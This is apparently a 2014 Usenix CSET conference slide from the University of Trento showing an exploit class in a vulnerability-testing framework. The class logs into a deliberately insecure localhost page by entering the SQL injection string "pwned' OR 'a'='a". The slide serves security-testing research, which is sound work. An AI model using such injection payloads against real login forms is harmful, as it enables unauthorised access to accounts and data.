UNIVERSITY
OF TRENTO - Italy
Exploit example
1 from data.exploits.framework.BasicExploit import BasicExploit 2 3⊖ class Exploit(BasicExploit): 4 5 attributes = { 6 'Name' : 'SQLInjectionExploit', 7 'Description' : "SQL injection in MongoDB + node.js application.", 8 'References' : [["empty"]], 9 'Target' : "SQLInjection", 10 'Container': 'ubuntu-apache-mysql', 11 'TargetLicense' : '', 12 'Plugin' : '', 13 'VulWikiPage' : "None", 14 'Type' : 'SQL injection' 15 } 16 17⊖ def runExploit(self): 18 w = self.wrapper 19 w.navigate("http://localhost:49160/insecureLogin.html") 20 w.find("userid").keys("pwned' OR 'a'='a") 21 w.find("submit").click() 22 element = w.find("body") 23 self.assertIn("Hello, Batman!", element.raw.text) 24
18/Aug/2014 CSET - Usenix Security 2014 - San Diego (USA) 11